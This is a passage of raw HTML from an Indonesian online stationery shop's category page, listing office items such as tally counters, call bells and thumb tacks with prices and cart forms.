<li>Meja direksi, meja direksi ini hanya digunakan untuk pimpinan perusahaan, bentuknya besar dan tentunya lebih mewah dibandingkan dengan meja staf.</li>
<li>Meja rapat, meja yang digunakan untuk rapat memiliki bentuk yang besar, biasanya ada yang melingkar namun juga ada letter U digunakan bersama untuk membahas sebuah masalah dalam perusahaan atau tempat dalam presentasi.</li>
</ol>
<p style="text-align: justify;">Semua jenis <strong>peralatan kantor</strong>, khususnya meja-meja tersebut memang harus ada dalam sebuah perusahaan untuk kenyamanan dalam bekerja. Untuk memenuhi kebutuhannya maka Anda bisa memesan sekarang juga, pilah-pilih merk terbaik yang awet dan nyaman digunakan bekerja, cari semua produknya lengkap hanya di Bina Mandiri Stationery. Semua jenis perlengkapan kantor da alat tulis penunjangnya kami sediakan disini, lihat daftar harganya juga dari katalog resmi.</p>
<p >(Meja kantor – ctgr-072-E)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/perlengkapan-umum-kantor.html","formKey":"Kc2Wr4EPdKQPICzv","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">33</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1882" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-hand-tally-counter.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  width="240" height="300" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 240px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-handcounter" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1882/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1882"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1882,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1882","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2165" data-container="product-grid">  <a href="https://www.hargastationery.com/butterfly-money-sponge-oval-kembang.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2165"><span class="product-image-wrapper"><!--mf_product_label_comment_2165--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-money-sponge-oval-kembang-sku-bt-msov_ceqnxqp9mgrkpdet.jpg"  width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Money&#x20;Sponge&#x20;Oval&#x20;&#x2F;&#x20;Kembang&#x20;Spon&#x20;penghitung&#x20;uang&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2165 {
    width: 240px;
}
.product-image-container-2165 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/butterfly-money-sponge-oval-kembang.html">Butterfly Money Sponge Oval / Kembang Spon penghitung uang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2165" data-price-box="product-id-2165">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2165"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2165"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-MSOV" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/2165/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2165"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":2165,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"2165","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1904" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-call-bell-bl-900.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 240px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-BL900" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1904/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1904"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1904,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1904","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1905" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-call-bell-bl-901.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 240px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-BL901" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1905/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1905"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1905,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1905","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_536" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-536"><span class="product-image-wrapper"><!--mf_product_label_comment_536--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_hboebtl1s4fkdukx.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="&#x20;Joyko&#x20;Color&#x20;Thumb&#x20;Tack&#x20;CTT-10&#x20;&#x28;Paku&#x20;Payung&#x20;Warna&#x29;"/></span></span>  <style>.product-image-container-536 {
    width: 240px;
}
.product-image-container-536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html">Joyko Color Thumb Tack CTT-10 (Paku Payung Warna)</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="536" data-price-box="product-id-536">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-536"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CTT10" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/536/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="536"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":536,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"536","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_997" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-hand-counter-hc-4d.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-997"><span class="product-image-wrapper"><!--mf_product_label_comment_997--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-hand-counter-hc-4d-sku-jk-hc4d_7hboltyjw7nojujr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Joyko&#x20;Hand&#x20;Counter&#x20;HC-4D&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;"/></span></span>  <style>.product-image-container-997 {
    width: 240px;
}
.product-image-container-997 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-hand-counter-hc-4d.html">Joyko Hand Counter HC-4D Alat Penghitung Zikir Tasbih Klik </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="997" data-price-box="product-id-997">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-997"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-HC4D" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/997/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="997"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":997,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"997","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_998" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-hand-counter-hc-4dja.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-998"><span class="product-image-wrapper"><!--mf_product_label_comment_998--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-hand-counter-sku-jk-hc4dja-jk-hc4d_fwaixe91ro3pm1ww.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Hand&#x20;Counter&#x20;HC-4DJA&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-998 {
    width: 240px;
}
.product-image-container-998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-hand-counter-hc-4dja.html">Joyko Hand Counter HC-4DJA Alat Penghitung Zikir Tasbih Klik </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="998" data-price-box="product-id-998">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-998"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-HC4DJA" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/998/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="998"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":998,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"998","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_999" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-hand-counter-hc-5.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-999"><span class="product-image-wrapper"><!--mf_product_label_comment_999--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-hand-counter-hc-5-sku-jk-hc5_ktda7qosglfniaxf.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Hand&#x20;Counter&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-999 {
    width: 240px;
}
.product-image-container-999 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-hand-counter-hc-5.html">Joyko Hand Counter HC-5 Alat Penghitung Zikir Tasbih Klik </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="999" data-price-box="product-id-999">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-999"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-HC5" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/999/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="999"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":999,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"999","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1364" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-paper-spear-ps-1.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img 